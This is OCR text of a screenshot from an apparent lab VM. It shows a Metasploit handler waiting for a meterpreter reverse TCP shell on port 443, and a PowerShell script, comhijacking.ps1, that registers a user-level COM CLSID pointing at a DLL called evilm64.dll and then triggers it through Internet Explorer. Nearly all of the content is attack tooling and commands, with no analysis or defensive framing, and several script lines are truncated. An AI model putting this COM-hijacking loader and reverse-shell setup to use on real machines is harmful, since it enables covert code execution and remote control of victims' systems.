 File Machine View Input Devices Help
Applications Places Terminator Sat 17:00 1
msfconsole -x
msfconsole -x 136x71
sf exploit(multi/handler) > show options
odule options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
ayload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.0.5 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
xploit target:
Id Name
-- ----
0 Wildcard Target
sf exploit(multi/handler) > run
*] Started reverse TCP handler on 10.0.0.5:443
File Machine View Input Devices Help
Process Monitor - Sysinternals: www.sysinternals.com
File Edit Event Filter Tools Options Help
Time ... Process Name PID Operation Path Result Detail
The current filter excludes all 785,984 events Backed by virtual memory
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Loading personal and system profiles took 1360ms.
PS C:\WINDOWS\system32>
File Edit Selection View Go Debug Terminal Help comhijacking.ps1 - Visual Studio Code
Welcome comhijacking.ps1
1 # Code borrowed from https://github.com/nettitude/Invoke-PowerThIEf/blob/master/Invoke-PowerThIEf.ps1
2 $CLSID = "55555555-5555-5555-5555-555555555555"
3 Remove-Item -Recurse -Force -Path "HKCU:\Software\Classes\CLSID\{$CLSID}" -ErrorAction SilentlyContinue
4 $payload = "\\VBOXSVR\Experiments\evilm64.dll"
5 New-Item -Path "HKCU:\Software\Classes\CLSID" -ErrorAction SilentlyContinue | Out-Null
6 New-Item -Path "HKCU:\Software\Classes\CLSID\{$CLSID}" | Out-Null
7 New-Item -Path "HKCU:\Software\Classes\CLSID\{$CLSID}\InProcServer32" | Out-Null
8 New-Item -Path "HKCU:\Software\Classes\CLSID\{$CLSID}\ShellFolder" | Out-Null
9 New-ItemProperty -Path "HKCU:\Software\Classes\CLSID\{$CLSID}\InProcServer32" -Name "(default)" -Value
10 New-ItemProperty -Path "HKCU:\Software\Classes\CLSID\{$CLSID}\InProcServer32" -Name "ThreadingModel" -V
11 New-ItemProperty -Path "HKCU:\Software\Classes\CLSID\{$CLSID}\InProcServer32" -Name "LoadWithoutCOM" -V
12 New-ItemProperty -Path "HKCU:\Software\Classes\CLSID\{$CLSID}\ShellFolder" -Name "HideOnDesktop" -Value
13 New-ItemProperty -Path "HKCU:\Software\Classes\CLSID\{$CLSID}\ShellFolder" -Name "Attributes" -Value 0x
14
15 ls "HKCU:\Software\Classes\CLSID\{$CLSID}"
16
17 $shellWinGuid = [System.Guid]::Parse("{9BA05972-F6A8-11CF-A442-00A0C90A8F39}")
18 $typeShwin = [System.Type]::GetTypeFromCLSID($shellWinGuid)
19 $shwin = [System.Activator]::CreateInstance($typeShwin) | ? {$_.fullname -match 'iexplore'} | Select-Ob
20 $shWin.Navigate2("shell:::{$CLSID}", 2048)
ENG 5:00 PM